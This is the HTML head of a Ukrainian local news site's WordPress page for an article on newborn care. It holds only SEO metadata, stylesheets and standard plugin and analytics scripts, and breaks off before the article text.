

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/korisne/dim/143678-yak-zabezpechiti-nalezhnij-doglyad-za-novonarodzhenoyu-ditinoyu-u-pershi-dni-zhittya/
body_size: 39928
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Як забезпечити належний догляд за новонародженою дитиною у перші дні життя?</title>
<meta name="description" content="Перші дні життя новонародженої дитини потребують особливої уваги та догляду. Шкіра немовляти дуже ніжна та чутлива, тому важливо вчасно та правильно впоратися"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/korisne/dim/143678-yak-zabezpechiti-nalezhnij-doglyad-za-novonarodzhenoyu-ditinoyu-u-pershi-dni-zhittya/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Як забезпечити належний догляд за новонародженою дитиною у перші дні життя?" />
<meta property="og:description" content="Перші дні життя новонародженої дитини потребують особливої уваги та догляду. Шкіра немовляти дуже ніжна та чутлива, тому важливо вчасно та правильно впоратися" />
<meta property="og:url" content="https://sigmatv.net.ua/korisne/dim/143678-yak-zabezpechiti-nalezhnij-doglyad-za-novonarodzhenoyu-ditinoyu-u-pershi-dni-zhittya/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Дім" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/88_maxresdefault.jpg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/88_maxresdefault.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="Як забезпечити належний догляд за новонародженою дитиною у перші дні життя?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-08-12T00:02:23+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Як забезпечити належний догляд за новонародженою дитиною у перші дні життя?" />
<meta name="twitter:description" content="Перші дні життя новонародженої дитини потребують особливої уваги та догляду. Шкіра немовляти дуже ніжна та чутлива, тому важливо вчасно та правильно впоратися" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2023/07/88_maxresdefault.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/88_maxresdefault.jpg","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/88_maxresdefault.jpg","width":"200","height":"200","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/korisne/dim/143678-yak-zabezpechiti-nalezhnij-doglyad-za-novonarodzhenoyu-ditinoyu-u-pershi-dni-zhittya/#webpage","url":"https://sigmatv.net.ua/korisne/dim/143678-yak-zabezpechiti-nalezhnij-doglyad-za-novonarodzhenoyu-ditinoyu-u-pershi-dni-zhittya/","name":"\u042f\u043a \u0437\u0430\u0431\u0435\u0437\u043f\u0435\u0447\u0438\u0442\u0438 \u043d\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0434\u043e\u0433\u043b\u044f\u0434 \u0437\u0430 \u043d\u043e\u0432\u043e\u043d\u0430\u0440\u043e\u0434\u0436\u0435\u043d\u043e\u044e \u0434\u0438\u0442\u0438\u043d\u043e\u044e \u0443 \u043f\u0435\u0440\u0448\u0456 \u0434\u043d\u0456 \u0436\u0438\u0442\u0442\u044f?","datePublished":"2020-08-12T00:02:23+03:00","dateModified":"2020-08-12T00:02:23+03:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/88_maxresdefault.jpg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/korisne/dim/143678-yak-zabezpechiti-nalezhnij-doglyad-za-novonarodzhenoyu-ditinoyu-u-pershi-dni-zhittya/#author","name":"News","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3775076b7163e203d86d9034ddeb8b8f?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/3775076b7163e203d86d9034ddeb8b8f?s=96&amp;d=blank&amp;r=g","caption":"News","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u042f\u043a \u0437\u0430\u0431\u0435\u0437\u043f\u0435\u0447\u0438\u0442\u0438 \u043d\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0434\u043e\u0433\u043b\u044f\u0434 \u0437\u0430 \u043d\u043e\u0432\u043e\u043d\u0430\u0440\u043e\u0434\u0436\u0435\u043d\u043e\u044e \u0434\u0438\u0442\u0438\u043d\u043e\u044e \u0443 \u043f\u0435\u0440\u0448\u0456 \u0434\u043d\u0456 \u0436\u0438\u0442\u0442\u044f?","datePublished":"2020-08-12T00:02:23+03:00","dateModified":"2020-08-12T00:02:23+03:00","author":{"@id":"https://sigmatv.net.ua/korisne/dim/143678-yak-zabezpechiti-nalezhnij-doglyad-za-novonarodzhenoyu-ditinoyu-u-pershi-dni-zhittya/#author","name":"News"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u041f\u0435\u0440\u0448\u0456 \u0434\u043d\u0456 \u0436\u0438\u0442\u0442\u044f \u043d\u043e\u0432\u043e\u043d\u0430\u0440\u043e\u0434\u0436\u0435\u043d\u043e\u0457 \u0434\u0438\u0442\u0438\u043d\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u044e\u0442\u044c \u043e\u0441\u043e\u0431\u043b\u0438\u0432\u043e\u0457 \u0443\u0432\u0430\u0433\u0438 \u0442\u0430 \u0434\u043e\u0433\u043b\u044f\u0434\u0443. \u0428\u043a\u0456\u0440\u0430 \u043d\u0435\u043c\u043e\u0432\u043b\u044f\u0442\u0438 \u0434\u0443\u0436\u0435 \u043d\u0456\u0436\u043d\u0430 \u0442\u0430 \u0447\u0443\u0442\u043b\u0438\u0432\u0430, \u0442\u043e\u043c\u0443 \u0432\u0430\u0436\u043b\u0438\u0432\u043e \u0432\u0447\u0430\u0441\u043d\u043e \u0442\u0430 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0432\u043f\u043e\u0440\u0430\u0442\u0438\u0441\u044f","name":"\u042f\u043a \u0437\u0430\u0431\u0435\u0437\u043f\u0435\u0447\u0438\u0442\u0438 \u043d\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0434\u043e\u0433\u043b\u044f\u0434 \u0437\u0430 \u043d\u043e\u0432\u043e\u043d\u0430\u0440\u043e\u0434\u0436\u0435\u043d\u043e\u044e \u0434\u0438\u0442\u0438\u043d\u043e\u044e \u0443 \u043f\u0435\u0440\u0448\u0456 \u0434\u043d\u0456 \u0436\u0438\u0442\u0442\u044f?","@id":"https://sigmatv.net.ua/korisne/dim/143678-yak-zabezpechiti-nalezhnij-doglyad-za-novonarodzhenoyu-ditinoyu-u-pershi-dni-zhittya/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/korisne/dim/143678-yak-zabezpechiti-nalezhnij-doglyad-za-novonarodzhenoyu-ditinoyu-u-pershi-dni-zhittya/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2023/07/88_maxresdefault.jpg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/korisne/dim/143678-yak-zabezpechiti-nalezhnij-doglyad-za-novonarodzhenoyu-ditinoyu-u-pershi-dni-zhittya/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="d8a11d7442a0e37d5d91ee07-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="d8a11d7442a0e37d5d91ee07-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="d8a11d7442a0e37d5d91ee07-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="d8a11d7442a0e37d5d91ee07-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="d8a11d7442a0e37d5d91ee07-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="d8a11d7442a0e37d5d91ee07-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="d8a11d7442a0e37d5d91ee07-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="d8a11d7442a0e37d5d91ee07-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="d8a11d7442a0e37d5d91ee07-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="d8a11d7442a0e37d5d91ee07-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="d8a11d7442a0e37d5d91ee07-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/143678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=143678' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fkorisne%2Fdim%2F143678-yak-zabezpechiti-nalezhnij-doglyad-za-novonarodzhenoyu-ditinoyu-u-pershi-dni-zhittya%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fkorisne%2Fdim%2F143678-yak-zabezpechiti-nalezhnij-doglyad-za-novonarodzhenoyu-ditinoyu-u-pershi-dni-zhittya%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="d8a11d7442a0e37d5d91ee07-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
